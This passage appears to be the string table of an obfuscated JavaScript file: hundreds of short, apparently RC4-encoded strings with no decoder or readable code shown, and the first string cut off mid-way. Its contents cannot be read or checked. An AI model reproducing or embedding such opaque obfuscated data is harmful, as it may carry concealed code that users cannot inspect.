7dUa8','oLO6WQ5r','WR3dNCkoWO4N','W5LbWRBdGx0','g8kFW6VdKCkT','bSkSW7FdSCkz','WOFcT1fpWOq','WODvW45dxG','WPLYWQ4FWPu','FSoltmkHW4i','WPz4WR1+fa','c8oXpLan','WPzGW7jisa','WP1fW5pcU8kN','DKmpiCkK','WPVcQfjkWPu','nSoPeLaM','WO3cSqdcHcS','ibiHWOddJG','eNddIYnQ','W7GBWOvSiW','W7lcQdziwW','WPLLWR5Sdq','W5dcHIhcOee','CCkaW7ldOuG','CviBpCkR','WQ1mW45kxW','WOG4vchdPq','hCosW47dQfa','BCkxW6ddPuG','WONcSwbDWPK','kHBcQcZcIG','W5xcHSoTumo5','WQfPW5mZxW','WPeQvstdQq','F8kqW7/dPvi','WQzPW5/dI8kM','WP3dUrddTSoJ','WQveW75iwq','W4RcM8oZASok','WOlcVLfnWOW','wxtcKmo1WOW','sGFdKWVdLq','WPlcOSkrFmks','oSk1W7VdTCkZ','W7S9eKT/','n8o/W6VdLtW','W4HeWRZdGx0','WR9wWOiiWQe','CbxcMSkoWQO','FXBdGH7dSa','W5tdU09dWO0','W7hcPmoudhC','WOxdOqZdSCoO','W77dGgnwWPG','WPtcQ1zrWO0','WOz9WRunWPy','sbxdUIZdSq','W6ddRWNcTCky','BtlcOxzC','uSosWQNdS8o4','F8ortSk0W5G','ouqPWQ9i','mNRcTSokuq','fg7dLYv2','qSkRWRfVaa','jbtdOIH2','WQvBsCkpW4q','WRhcV8klhSoZ','W7pdLhHjWPa','qNJdRSo+W6C','WOhdR3tcKCkn','DsldMXtdSq','B8ktiYJcKa','W5ThBMLC','WPmSW4KTWQC','W5FdLqjzWRO','khJcOmoCxa','WPHCWQS0fa','WQT1W7JdNmky','W4XhWOH1WPq','W5RdOfjEWOS','oSoQbfyH','g8kWlCopWRW','rN3dUmojW4y','qCoOCmowW6O','uCkAW4tdKte','xSk1WRTSfW','WRLkw8kuW5a','W5LwWO5KWOG','W6ldN3LjWOq','yHNdGbldOG','W5NdQfvdWOO','W58Vc3fH','WPzWW5Wusq','WOPuW4TyxW','ASoHCmkIW54','W6xdR3JcO8kt','lSo7e08P','ybBdKWVdPG','WQ3dMHNdU8oM','W6NdUGbUWR0','WOCJW509WQW','W4/cRxeewG','WRrtWR48wq','WOrOW5mYCW','W5xdTg1fWPe','bW4QWQtdJW','FSo3WQNdImoy','FeCnlSkM','WPVcRKfnWPu','WPrsW6HHwq','jhdcVCobwq','W5ngWPL0WPG','WOzWW6xdQSkz','sSoIW5BdTmo5','WPT0W67dTmka','kmo7hLuG','WQZcUSknFmks','W7JdTqr8WR8','W5JdTMziWOO','W7ldNWz5W5y','W6zMW6ZdUMC','W4tdHY1YFW','y1Cllmk4','WPWLW50LWQe','W4KSchvW','WOPVWR9Lgq','sSkUWQ5YcG','W5LSWO5fWP4','W7NcO1mAsG','WRtdR8kIWRqQ','W5FcGCkpvdy','WQv4W6JdTmkT','WPjwW41hqa','W4ddPercWPa','WPHUWQGcWPu','sCo1W4VdTSoS','c2ddHwJcSW','WPrkW5Xwwa','W4JcRNmfqW','kSoyW5JdHZS','W4ezBsfR','gmkXW7BdO8kx','WRxdMCkaWQ0B','wr/cUhv7','WQ3cU8kndmo4','DLpcVttdOq','W6tdGgFcMSkT','W6KruZjn','WPTTWQXweW','WRnJW4KuAa','h8o3m1yk','n8oVW5ldKa4','gSk8W6tdUCkC','WPNcTCkYf8os','WOPDW4Tjqq','WR/cRbtcRLC','WR7cTMzYWRC','WPRcS0ffWOC','EKhcVZZdUa','qCk9WRbHaq','EhRcT8oTWOu','WPjSWQDJga','W5tcUsvmuq','D8kuW6/dUey','qN/dP8oOW6e','WQZcTCktaCoM','BXxdJaNcMq','dmkYW7hdPCkz','W6/dKNJcOCkq','WP5nySkjW50','BmoMlSkAW6W','W7VcJSo2DG8','WRz/WQqJW6S','xmo9WPyEWQe','E1qgm8kM','amojW5tdSIO','W6eyxd5u','WQLwWO0kiW','W5LwWO12WRq','WQfAWOLwka','WOz5W7meBa','B3hdPCojWQC','W5j7WP9GWQK','kmogW5BdKIa','W4njWQBdG3G','WObNWQHnga','cSk0W6NdS8kq','qSkoWPPmnq','ASoCWOaxWPC','WPT8WRylWOq','WP7dSrhdVSoO','W7ldTGbdWPG','kSo5a0OT','z8omW5KiW5u','WQNdQ8kTWQSL','W55jWRhdJ2e','DmksW7VdLL4','W53dT0zeWP0','FKBcOtxdTq','W6FcHCoWyGm','oayIWO/dLq','W7DmWPLYWO4','WQBdHbr+vW','u8oQguGk','d33cSvJcHG','WQHTW4xdVSkw','W5tcOgGCqq','W6SnqYnD','EetcVsFdQa','WR1qW4RdVCkQ','FqFdMaRdVq','W7BdRbPQWQS','WOu8vsBdSq','WQBdIGTUxq','D8oct8k3W44','WOyHxGNdTW','DmouWQ0eWRK','W6ddL2tcLSoL','iSogW4RdLIe','DvVcSJpdUa','W4ddU09zWOW','WO17WQf2aW','WRLpxCkAWR4','W6nfWRBdRh8','s3RcGCodW6O','W5pcJvSLFa','W7ZcM10iDa','W7hcL8o4CGW','p1KWWQHi','lmkiW5RdLCkN','qwBdQSonW4a','pbCSWPpdQW','B8kpWQ9Thq','A8kwW7/dRvC','Amoor8kGW4a','W4dcJmoGzCou','WRRdUSk4WOKk','W6FdRNBcKmoL','chZcR1tcGW','x8oPW7tdJSoH','W7WdxYTh','tSoPW6NdJSoZ','WRzkW5BcRSk6','oCkpW7JdPSkn','WPfoW4ThrG','WPqmW64SWRy','WQDut8kpW5e','W5BcMmopzaO','WQZdIG50xW','W6NcOSo4Amo+','W6y5qdf/','FSoCWQ4aWQi','WOFdLH7dLSo1','ELZcVcldUa','WQ4oWRykkG','lNpcV8oqtq','W49cWP5TWO4','W5xcHSo2z8oj','W49sW7/dNMe','lZa7WOpdLq','WP1IWQGDWPm','W5e2eNv/','W4PzW7ldIxi','WRfAWOusWQq','WPvqW5ZcV8k4','A3pdLYnP','W4voWRRdHhm','W6RdONdcTmkl','W5/cSwCExq','W4i9FZHi','Dvq+jCk3','f2eTcmkw','iLW8WQLg','kCoUbL8N','WPT/W4uXFq','W4hcGSkmBJm','WPrLWROpWPe','WRqide1L','hCkQW7tdU8kz','b8kKW6VdTmkl','W4bdW77dKxm','WQD2W5RdP8kB','d8o6peGC','l2lcISoZna','cMpdIJvR','B8kbW7VdQvS','BSkxnJ7cMG','W7zrW4ldVfO','z8oCv8kTW4i','WOO1W4mYWQ4','WPlcRw9eWPm','WPv/W7utDa','emkye00+','WPPvW5Cjfa','WOrhW58RuW','fmk0W7xdS8kz','DCkzfd3cPq','W4XoWQZdKx8','W6ehqdvv','DvNcNX3dGq','W6NcPNSWAW','mSo2W4pdRCoY','WOFdII1qyG','EeSommkH','Eh3cHYJdGG','W5VdSfDrWO4','W4GXnwXM','WOBdRbxdTSo5','zSkCiYNcNG','W73cV8oaBHm','ufVdGCodW4q','WRKlW6vtWQi','WQtdJbPjqG','oeiUWRzs','WOn8WQGtWP8','W5q1gx9/','tMpcT8oIWOu','eHVdJgJdPG','bmkQW67dVSkv','W4RcKmomBCoF','WOnaW5BcOmkN','mSoIW67dGSou','WPvXA8kbW4e','WOmWymk9WR4','qdLIiCkz','jmorW5FdLJG','WPv5WQfWeq','WQVdIYVcHfi','WRjuW7dcQmkW','WOFdVqhdO8o+','AGJdJqtdVa','BuyvjCkG','kHBdHvFcUG','W5ZcGmoJzSoD','W5NcGmooBCoC','D8ohWQCDWQG','uMxcKCo5WP0','cfNdPbldKa','WOtdLJVdUCoK','WP1NW78YBa','uq/cV3fX','W5HeWPPVWO0','mKePWR9a','h1JdKHJcJa','W5FcNmoQEmom','W61wWR5lgq','WRrzW4CNvW','WR/dSSklWQ4k','W5fgWOvXWOO','WR9YW53dTCkB','WPblW7ddLSkD','W57dMq5XWPu','bgRcHCogEq','W4fjWRVdI3O','WPLuW7pcTSkP','WPu2uspdOq','W64gzqNdLW','W5FcQfCEAW','W6iejXbr','W6FdU2pcQmkg','lcW6WOZdTq','dSolpLWb','u8o+W4RdT8oG','da8oWORdMW','W7LcWODGW6S','WP48W4mUWR0','u33cISoYWPa','W5VdL0nmWOC','WPNcReDaWPe','W5reWR7dNN4','gNhdGY1S','WRLtzmk3W6i','lu7cO2ddVq','oM3cO8oiva','nf4QWR90','WRPFWQfhdG','WR7cVmoVqCoD','eCk7W77dTCkD','sZ3dPHZdLG','W5hcJmkukmo4','y8odWRzbgG','WPe9W4KYWRC','sc3dNtldSW','oSkUW4VdM8kq','lw3dTI7dSW','WQKakc/dNq','AfNcScVdVW','BHddMbxdPW','hCkXW7NdUmkk','dcldMXtdGa','m8orW6JdRbK','o8oOjumC','W55gWQddGxS','kwVdHwhcGW','mCo/W6/dQcy','W4VdS3v9WPm','WPlcKwfLWOC','WRBcRmkvc8oY','WRtdUSkLWQGH','WQCLi8kkW5q','WPD6WRPXaW','DCk1W7/cMte','W5HeW7JdKxO','FHNdMdRdO2i/mqDObW','EmogWROtWRa','g1ZdSYddOa','W43dT3RcRSkt','wgJdQmoAW58','WOf3WQPYdq','WOzUW4e+WOe','W4BcMrWYwa','WRBcVSkudCo3','DKanpmk9','WQHKW4LnBW','f8kOW7ZdLmkW','xh/cImoUWO8','vbRcVgP0','oZFcNX3dGq','WOrOW5vvsG','tmoqzCkrW54','jSopW4RdItm','A0tcStldSW','WOPDW5FcVSkT','WRJdHtnPxW','W481axzZ','WR3cSadcS1C','WP/dSa7dPmoY','r8okBmk6W4i','rCk4WRLUcq','W4TaWR3dIhW','W6X3W7a3iW','WRVdSComWPmK','WQFcO8kEf8o2','WPPsW4HpwG','W5xcMmoXzCoo','W5lcI1CwAa','E8kwW6/dTfO','WRmgW78MWPS','heJdUZBdOq','W5SZd21Y','W5BcHcj5zG','W7/cUKbTWPu','W5yLbMDK','pvW+WQTo','WOZcKqlcRNy','WPXQW6FdG8og','W7/cVxSvDq','W4xdM2dcJSkY','W61wWQXllq','WRr8WOm2WOa','W41nW7ldI38','aIWHhCkz','zCobWPmNWR4','WQpdGajRuG','pruYWPNdGG','W4/dTvDuWO8','l2pcVvpcGG','t2ZdPSosW4m','WQ/dNaL8qq','W6ZdTaj/WR4','FdldHx9R','WQn4W5ldSSko','j8oHeKiL','WPfbW7jVra','sG3dUXpdMG','u8o/W4VdSSo9','WQxcN2DxWOi','Bf7cPcZdQa','W4/dU0bcWO0','rSoRWPOMW5q','bmk0W7ZdTSkw','W4fqWQldH38','bCk2W7NdUSks','l3ZcVmooqW','W6lcKmoYCW0','shldU8obW4u','W4ddSqNcTmoW','a8kTW5/dM8kT','b3xdLsjH','iWWVWO3dGa','h8kLW7RdUSkk','WRtcQuvfW7O','BCoglCkGW4W','qu7dVSotW6q','m8oQb1e/','WRqdDdRdOG','W7hdGgXsWPW','ACodumkRW50','WO06xd3dQq','WOSptcFdVW','WP7cTvfdWOm','W7BdOqLzWRi','W4NcK8oNASoE','W4JdOKjCWPa','eNldKJDO','CeOpiCkJ','CCkEW4BdG8oy','W7OcxsPw','W57cOJHDtG','wx/cH8oMWPm','wSoHtCksW6O','m8oEW5tdLcG','W6VdOHHJWQS','AuKdjCk5','WO3dObJdOmo8','r8kCaalcUa','lretWQJcRW','umo3W5hdOmo4','W6pcHmo2BrC','W4VcR2ahvW','fmkUW6BdRmkk','WPePqc7dPG','W64guIJdTa','W6tdIxLkWPK','WPb+W4GUCq','t23cGSoKWOi','WRVdTbJdPSoQ','iGiQWO3dHW','W4FdRuTeWPm','pe0LWRbj','W6FdRaf9WRe','imovW4xdPWO','WRhdT8k1WRCS','WOXsW4tdNSo0','WRXqqmkmW4K','auxcJKhcSq','C8oeW6xdOSoY','WQNcV8krc8o4','rmotW6VcJ8od','hNxcOu3cNq','Eq7dGW/dTG','tKxcQspdVG','a03dTdJdUa','WO9ZWQrOfG','AmozWQSvWQW','a3VdKtvN','wb3cOhfI','dLNcV1VcGW','chtcSLpcKG','WOSIxdNdTG','WOLDWQv3bq','v8o/W4xdO8oK','WPVdOqL9Ca','W6JdLwbAWOe','W7NdUvXbWQa','emkYW4ldKGG','W6BcV8onBmoH','W5mVdMb6','mmkiW5ldPCkv','bKJdOJ3dTq','W7vTW4FcVCkl','W5RcUMautG','WPCZW5SCWP0','xNZcG8oNWP8','W6BcOSowCb0','W5dcRctcLe4','W7BcUtTrvq','jSopW6xdSmk8','W7ZdSqLJWRS','BCkqiYJcJG','sSolWOeZWQm','W45xW7ldM2W','wK3cNCocWO4','pSomW5ddIZG','W4dcM8o7DSoy','W6hdVwFcS8kk','WRNdLcBdHSo2','WR5nqmkmW5C','tSkGWQH0fq','pN7dQXJdHG','m8owjeu4','D8kQACkBW6S','W4OXjXbX','WP5jqCkTW6a','WRdcVvezDG','WR3cPGNcPfi','WRT0W5pdO8kj','AGRdHXZdVq','tmkAW7VdQgO','BSk1jG/dPa','gCkPW7hdRSkD','WRxcKmk0WPC/','WPvrW5RcVSk8','BLyvk8kG','WQPjW4pdKmkN','W4dcUsLowW','WRJdNGf1wW','W5dcHIhcMLm','WPfWWQuyWOG','WQNcUCkme8oQ','mmo6he0R','hSoVofDb','W4tdTv1CWOe','WQBcVCk4jCkr','WQRcQGZcPvu','DSowWQWtWRe','W7BdIw9xWO4','WPnYWQj2fG','W7GBWRTocq','W4hcG8o1yCox','WOz2WQfQcW','WOrmW5rlwa','W6GXtr1Q','WR/dNa1VqG','hgRdMcPL','D8kwW7hdTf0','W6FcOYLDxW','WPv5W4COFG','W7Gwxtvk','W6ldL2TiWOq','W5vqW6ZdVfK','ECoCuSkHW5a','W7RdM13cOCkm','B0NdQCoZW6K','mConW4/dGYi','WPfIW5vvsG','WQf/W4FdOSkD','W4JcONudvG','wmo0W4ZdPCoK','W5hcQWrruq','o35wWQVdOG','l8oKfvuT','bSkTW7tdRmkn','W5mXggjY','WPdcJbFcTLm','W5tcUc1mrq','W5rVWQddKhG','WO5FW7jlvW','W64pFdRcIa','x8ohW5KAW5u','W6xdOH1+WR0','W6xdSIbyWPO','WQGfrW7dTa','W5xcNr15Dq','WQFcSuzFWQ0','cfVdOsxdTW','WRrHWO4FWPe','D1uDkSkJ','omkaW7xdNCk5','W73dMwbcWOe','EfVcUdFdSq','W5WZsaDw','W5ryWP1HWPy','WOBdSwrrWQ0','cxlcRmoNEW','zSoAWQScWR8','W5BdRLvBWPi','W4JcOsjEuW','WOy+W50JWRO','pLW+WQbc','vSkJWRbVbq','WQddJgr7WQW','s8k1WQ1Ueq','WO/dTXldU8o1','WPjsW5VcTmkM','WO8GssNdQW','W77cMmo7EbS','A1Guimk1','WOT/WQbGga','txNcMSoVWPm','zNpcGGtdNq','W7y9kun0','WQzWW43dVmkm','v2VdOmooW4m','W4S6cMfS','DSkonINcMW','WRDTW6tdMCkQ','WQtdHrT3ra','WPVcP2dcLgO','u8oMW4WXWQK','W5XtWQZdMMy','h8kZmCkKWQC','WRZdJCkGWO0H','WPKzWQmXWO0','lhOpWQTF','WRKkW70nWPO','fCkcW5ddU8kq','kCo5huq1','W5pcOYHSBG','W6mpeff3','WPPfW5TiqG','WPZcOmkEc8oS','omo3bvaM','WQFcSH/cTLu','WR5htSkpW5e','W6WnsJ1h','mqSWWPtdLG','jaq8WPxdJq','rrRdSt/dNq','W5xcVfexDG','W54ZbM1X','nSoLbvy1','WOegW4yTWRu','WP88WRhcTmkg','hwldKtDM','n1aKWRzx','WRbux8o3W68','CCkclIxcQq','W4ddSLXrWOe','bh/cOe7cGG','WPvGWRGmWPe','mCorW6RdPGK','W5L0rCkBW6y','ahpdKc8m','kmoyW5ddTIC','WOv/WQyyWPm','o8otW5FdKsm','W5PbW6RdMHO','W5PRW47dHrS','bIeDWOddTq','WPRcULPdWP4','r3BcM8o4WPy','Dt/cQZBdUa','WO9oW51DwG','W6/dPrHJWRm','AeuIjSk/','wmowWOekWRG','WP5UWRKiWP8','W5jhWP1YWOS','u8oDW4FdRmod','cCk3W6xdU8kk','C8kjW6tdPfq','W4fYW6hdLxO','jgJcT8oaua','WPSRW4mXWRW','ESkGWQCXWPq','W6TYW5/dTNe','WPbVWQrYca','ECkbW6ZdTfu','WPPLW4emBW','WPpcT0TkWOi','WOnVW5CxWO4','W77dRICaWQW','W6hcTCoIzri','W5vDWRFdGNe','sHBcOhDZ','bmkNW5ldKCkE','eCkWW67dPmk4','uMVcMSoNWQe','W7xcSaKinW','DuhcQIBdSG','W5dcJmooCHm','BrVdHrxdVW','x8k2W5VdG1G','W4xcOGhdMw8','WRpcTaRcUL8','eSk7W7xdTCkb','W4ldOLHqWR8','w8kOWQXbcG','WOldUH/dUSor','W7/cUMfUWQC','urxcRSoVsG','WOvEW5pdKCkA','W6rxW7/dOgm','W7FdKMflWOm','vIpcJNXV','WPDaW5tcOSk5','W6uOWQuVWRi','C8kBW7RdRLC','CmkcW7/dRfy','W6dcVmoQvbW','W4tcPYnArG','bupdOdxdRq','W77dJ31mWPe','WOK/xcFdTa','AJZdKgew','aNJdGYX4','lgSBWQ7dRa','WRtcTSkya8oR','WPqGWQuWWRG','WOzEW4Lcva','CxSJpSkb','WRtdKCkIWQae','mNxdTdzJ','WR1hqCkwW44','WPjZWQTMdq','oKuXWRjm','D0WllSk/','B27dGSoAWRi','DSkcls/cIW','rxldUmogW4i','WQbxWQHYjW','cvBdTshdUa','zWJdLqRdUa','WQZdKrTHqq','WPRdJu1RWOW','WR3dRCkXWQaN','W7pdRIv0WR0','WOLMW6xcMCkS','WPHxW4PvrG','ACkxoJVcMa','n8kpW7RdK8k7','x8k1WQuvW5u','W7pdLcH8WPK','uCohWQK9WPC','W7pdUajPWQW','kXxcHmopBq','W5dcJqTRW5y','f0ddPLNdTa','WQXZW7LAFG','sJ3dPW3dUW','W5DdWQtdGbS','WRHOW4RcLCot','WRRdS8kLWReU','W73dVhtcR8kk','W5eQbgb3','WPyPW7ZcL8kH','aaCYWPJdLq','W798WPZdMLy','v0dcRZpdTW','AYxcILTm','WROtW4RdMCkg','nf8NWPfi','ELuejCk/','WPbuW55Asa','t2RdUmocW5S','WO5IWR9Zfq','mNdcTCoawW','wmokWRqXWQS','q8oiomowW6m','W4HEWQ/dGNO','Ev/cOd/dSG','t8oJW5xdQCoI','W7dcHCoGCWW','lLtdOSosW6O','WPHuW4LTDW','ah7dJdnG','gSkUW67dUSkg','fKtdUsldUG','gxFdMcrR','wNZcISkoWQ0','fmk7W6FdVmkf','cW4VWRpdPa','WRvUW7hcRCkR','hCoXWQ7dQr0','EmoutSk+W6O','W4KYa2P/','iglcO8oksW','W6VcKSocDty','W6qexsLr','W6xcMCoTBXW','ttNdHwTB','W5LCWP9WWO8','WOZdVatdUCo/','WR7cGWX6mG','ASknW73dTvO','W4BcS8oNsSob','o8o6pvuo','ma4ZWPldPW','WPm1W6ztWQi','W5bvW6RdMNi','WOVdNaTBpa','l3JcT8ortW','W4NdUmoat8k2','edSEWRDx','E1FcPdddTa','W440c25K','W6VdVGD9WR0','WPzxW5LfrW','fSk2W6xdSmku','WO53WQLYba','WOr6W4aKCa','uf/dQmonW50','WRBcQ8kFdCo2','jLJcVmouqG','W7tcLCoowMi','pmolW5ldHYm','WPL8WROvWPu','h1tdVtldSG','WQmdtYxdOq','W7ZcGSoMyCoQ','fw7cULRcLq','Cr7cPKXk','a3VdVrJdUW','afRdVttdSG','xfeEemoi','WRXvrCkiW4K','WQddGe50WOi','W5JdIedcLmk6','W57cQdTuxW','WPT0WQOuWPi','WRzvW7RcTSkg','W6RdVGX2WQi','Dvadb8kC','WOFdVXRdUSoH','BSkqW6xdQK8','thVcGCoZWOO','WO9FwCkkW5e','xCklWQRdR8oW','BmkuW6ddSLi','WOPnW4NcRmkK','B8kxlJRcJW','W7VdSwdcOCko','WOzOW58/Da','WPWzWRqXWQy','WR5PW7RcUCkA','WReoW4WGWPC','W6OojYn0','Bb3dHGJdTG','u1mVm8kr','rrVcVM18','zmoiWQ4dWRy','W4XcWP1MWO8','W6ldVNFcS8kq','WOPTWR9+eq','WOyJW54GWRa','cx3dHYjY','WQLTWRThfW','WR9ZWO0uWOm','gmkfW6JdGSk6','bSoAW6FcMCk4','WR7cQ8kEaCoM','W5DoWO1LWP0','AmoyWRiAWQ8','WRtcSaxcS0q','xmoAW5FdNrK','gmoVe1ay','W482cg1L','EJVcSMPP','qNRdU8ooW5S','W6FdTvNcTSkx','WPxcTLnsWOu','ix8EWRLF','W6NcU3e0AW','oCouW5tdLIW','WRtcImkPFmoQ','W4KFiNfN','j3FcQSoHxq','W5hcPYfwua','W43cPMyywW','ECoplCk9W7W','lSoNoJ0P','WRdcLGJcG3C','WPbLW54NEq','celcPM/dQW','vCkmfJRcGW','W4dcV8onw8oN','W4dcOIztwa','k2/dMr3dGq','cfZdSJJdRa','WOyZW4GIWRK','ESoBWQSfWRq','ib0GWORdHq','mvqnWQXO','WQPYW4NdVSkm','WQZdQqjQyW','WP/dHxRdPSoX','WP7cT8otBG8','W5fsW6pdHxO','WQf7i8k6W6O','WPXYWQevWOG','W5jhBLrd','W4jCW7/dVmkm','CtddSZtdVq','WPPiW7OIrq','W5ezdu91','W5DqWQtdKwi','aCkRW7FdVSko','W43dLXnQWP8','sJddHqZdUa','sWxdKJBdMa','W6nzW5JcVx8','W4lcKmkKWOKR','W7y2tf1o','WPxcJmk5bmks','kNq7WQTP','WRhcPHPtCG','WQnxW47dKmkT','W6f7W4BdHq8','WQXSW53dVSkd','EfaulCk4','WOBcS01qWPi','hmkyW4ZdG8k3','nSosW5FdKZm','WQ13W6NdTCkl','umoJW5BdS8oX','b8k1WPZdV8k7','WRRdV8kTWQiK','W63dVhRcRSkn','WQFdNH53uW','k8oWavy7','WOfoW5xcSCkI','W5/dRxFcUSoL','WP4GW4WXWQa','mCocW6JdKCk7','FSo1W5hdJSoq','fLNcJMFcOG','W6ygrcvw','W6jKWQxdRLC','WQ7dUmkYWQuV','W7lcKCo4Fbm','WPFcQLzfWPu','dCk4W7ZdR8kt','WPRcO1zvWO4','uhJcN8oYWPC','cKtdUdxdSa','W4HgWObKWPW','W5riWOrLWPW','W4ldSmopWQyN','cfNdVdldOq','r2BcSCoWWPm','W5WWBczW','FHtdSGpdVa','W4xcG8o5yCol','W6HUWQxdKgm','W6qgrYrq','dMpcR0tcHG','ohy6WPPv','W4tcRSo1bmow','W4xdHe5OWPe','WQVcOefYrq','W7ZdMwDuWPC','W4ZcU2atta','W51cWQldH3y','v2NdVmoyW4O','BSkFWQ5Yaa','cwRcP8okDq','W6NcJeaCta','hSk9W7BdVmkq','omoqW5NdGt8','wg7dGmoHW6W','W6XKW4Hpva','WOZdKdddPCov','BCoxsCk3W5a','W63dJMGRWPu','W7ZdQ1ddLCk9','sSo5W4hdUCoS','dSkNW6/dPSkf','rrddTSoHW4y','WOPtW45fvW','CWxdKXldTG','W7JdThNdLCk4','WPnZWRXNgq','E8oaBCkFW6G','WRdcVaFcPui','WOC9W5OIWQ4','dh3cSLJcNG','y8kSWQjpeW','BmktpdNcJG','WOZcN8k3lSoi','WObxW4jnvW','srVcRwj8','W6pcLKFcTSk1','nCknngKc','WQVdHZzlva','W78hqZzh','WRpdS8opWOKk','WOJdTXpdO8oI','DSojqCk1W5K','W6ddSglcRmkm','WQ8bpuxdGa','gMhdU0ZcJa','jNJcQmokta','WRFcPJRcULW','imonW5NdIdi','rSkCfupcKa','u3JcLmoLWQ4','W7feWO1oWRC','Cv/cUJFdUa','WQf6W4ZdPmkf','W4DdW4JdSvu','W7fnW5/dMKi','W6ODuYnj','WRBcTrNcPwC','WRhdHqP/qG','W4tdSHnmWQG','yvyopmkY','B0dcStddOq','WOZcJGZcMSoQ','hmk5W6VdS8kh','W7lcGSoJBCoR','s8kGW6xdU1u','WOT8WRTIcq','jCokW4xdNtG','WRxdSSkiWOyZ','WOXUW6tdNSo0','twRdQSofW40','W43cVMistW','WPKMrdVdUW','WOGMW44QWQu','iCkMW6ddN8kv','WOXtWRzFsG','WQqzWQSpWQy','WOuPW4PazW','W6BdKMLNWRy','WPj8WRudWOK','W5XJWQldKfS','WP3cIw1cWRa','eg7cU03cKq','W57dTf9aWPy','W6NcHmoOCbO','WO9LWQ0vWOK','dCkWW7tdP8kE','W5pcL8o0BSoD','lmk7W57dHmk7','W7/cU8osgrm','WR51W6ddUmkF','WQnrW4LIAq','W5lcSY1xsW','WQe2CGtdGq','v8oXW5ddTmoN','F1lcOZtdVa','W4VcOMe7EG','WPjLWR8qWPu','WPbnW5TawG','D8oPW5ldUmkn','DmoovSkQW5O','WP5vW5pcUCkT','W5NcVmocBCof','EvpcQYNdOa','W5hcPSoGy8oB','tbZcUJpdPW','zSoNyCk/W60','W5FcP3yqva','WOKKuY7dQG','WRPIWRHGWOy','WRpcQW3cMeK','jmo0h00+','mmoad18h','W5vbW77dINO','W43dI0VcQSoW','i8kYW4/dPJK','WO14W4CXAq','fCkOWP/dLCkP','CvyEkmk0','W5yPeM56','WR7cM8ocACoD','ESokWQKkWQe','W6xdUb5ZWQ8','v8k7W4NdKwO','WPhcTCkqh8oY','W7FdINzvWPe','A1OBiSk3','W4hdRe1jWOC','xCofWOa7W4a','fwZdLcnT','WP3cO1bDWP4','W5fiWO1JWOS','WQfgWObrdG','WPa0tY3dUG','WRpdVCkRWRi8','pCkGW6VdUmkW','WQXhWOT2jq','WOzMW6ijDG','FKOhmSkQ','WOu2uIZdOq','iLtcGSk+na','W4zxW7ZdKxW','WRrjySkaW6S','EdVdHsRdHq','WQddOG16wa','jx7cQSobqG','WRH8EmktW5y','wg3dV8oyW4y','WPOduJhdLW','WRFcSrtcUvy','sSkdoWddSq','rxRcISoIWPy','zdddNIVcJa','tGpcVwb7','twZcI8odWQu','WP3cTCkPcCoY','W5rhW7ldI3C','B1pcLmozWQC','W6pdU33cOCkj','WQLWWRH+ba','WRFdJ8kjWQuN','rMtdTCoeW6S','lu7cQwdcNG','W6BdONVcS8kv','iSoxW4NdGdG','sw3dT8ojW4C','oN82WQPs','mCo2dM07','W5NdGgjBWOO','WPzJWQeqWPC','W4TnWPTJWPK','WPfrW5tcS8kK','lmoHb0i2','W6XKW45FyG','t2tdVSohW4O','ibePWOBdGW','lSogExme','W6FcJmo2vH8','W75GWQyCWOi','W5VcKCoWBCov','Fb3cN25l','W4SnEIbg','W4jDWQxdHNS','WQNcOGNcOe8','dfVdVIBdTW','rSobW4WXWPq','W4xcRcrjxG','taNcR2JdVq','B3JcGCo+W54','W7ldSrL9WQ0','WOvwWQDUla','w8oFW6NcMSky','yaVdOrFdGW','WPVcVfHcWOq','WQ7dSCkOWQ8U','WOG8W4e/WQy','t2/cK8oYWO0','zCkGWQeXWQe','s03cSmkoWQq','DSouqmkWW5a','g3BdMYnQ','WQRdSrRdVCov','B8k6WPD4gW','bahdJK9i','fCkPW6xdUCk4','tYxcGLXO','hwZcUfJcMa','nK0NWQHF','WPTZW7fVFG','WObpW6ZdVmkz','omokW4NdKIG','ye0wl8k8','geRdKbNdRW','hCo6W4FdIsW','iW0/WOxdJa','h3ZdIc1L','F1GkiCk/','tSkdWOWmgW','W5RdSeTbWOm','W59jWQhdJh0','WPtdLuLTWRC','W7VcMCoVFam','WQxcPCkCd8o4','W7/cU8kAdmop','WOHFW5NcRSkX','xCkbW4FdP0C','mmoUaL8G','WQ7cHCk4fCo7','bmkIW7pdV8kD','W7BcLmoVFrO','DmoPuSodWQC','WQbAWRDjfq','W4RcOwCvxa','WRhdLmksemks','WR7dNZjACW','WPjxW57cQmk9','amkQW6JcMSkm','W6VdUWX1WRy','W5qXa2b0','W4dcTMr9WQW','u2ZcT8kBWOa','W5JcOt5DwG','WRdcUSkEh8oQ','bu7cLCkOta','f07dQctdSW','lcOnWONdSq','W73cP1q2wG','ESoNBmkZW5K','DJNcPf9/','c8oSW6hdUK8','k1OOWQ1F','WOj8W4mLFa','bNJcR1VcNa','W53cSxCfwG','W47cQMCBEG','WRNcSH7cVLm','W7BdJg1cWOu','WQfSW45wqW','WPjkW4acWR0','AmomqmkOW4m','f1tdHdxdIq','hmoTWO0DWRu','WQnEW47dNmke','WPzZWQ4rWPC','WRZcOaBcMMa','AHpdNrddUq','cuNcRWjS','WPFcLLJcMmkC','W4/dMH/cVSkj','WPDtW5lcOSk5','sa7cS3r9','ECodvmk1W5a','lW4ZWPpdJW','W453W7pdSw4','W5RcPsnlta','W4tcLmoYzCoz','WQNdGbXVxq','W7lcJ8oGzCoS','WQnYW6xdLSk9','WR3cQCkClSoo','W7BdTWDSWPi','nh8PWPTm','W61mWOxdPMy','WQD+W4hdQSkj','k0pdPtZdPa','WQXdW5vlAG','W6ddNXddOSoX','W6hcN8o7Frq','rWGRWQVdOG','W5S6W67dGhm','W4tcGd50AW','WOxdOrhdPSoP','W4acBqDX','W5BcVMOiqW','WPjxW5pcRSkQ','W7NcJSoGzWa','W4mrmL10','W7/dLgviWP0','WOyPW40NWR8','W5RcHmopuYW','wmkGWOX0jG','nhq3WPvm','WP1FW7RcISkE','eCkPW6NdSSkD','y8owt8kZW4i','uw3cHSoHWOm','WRNdLmkxACo1','oNNcU8obwq','eNZcO8oMEW','b0tdLtZdHa','f0NdTJJdPW','W505gxD7','WQNcQ8kbfCoO','vftdJmoPW4m','smo7W43dQmoS','x3pdHHddTG','WOhdOaldV8o4','WRrEW71Dfa','z8ort8kTW6m','W5L0BSkdW6C','CKhcUtxdOW','uCo5W5ZdTmo3','m2RdKGnm','oIajWRtdQa','W69LWPRdHMC','vMZcGCoUWPy','WQq2yWxdTG','W7hcMCo5Da8','W73cGmodgre','W5SSbN1J','WR59B8o3W5u','cCk7W7ddVmkV','W4hcRtHDrG','W5m+bNvV','Cmk3W73dJYq','o8owW4NdNs4','pGWDWRNdOG','W5ZcQhSvsq'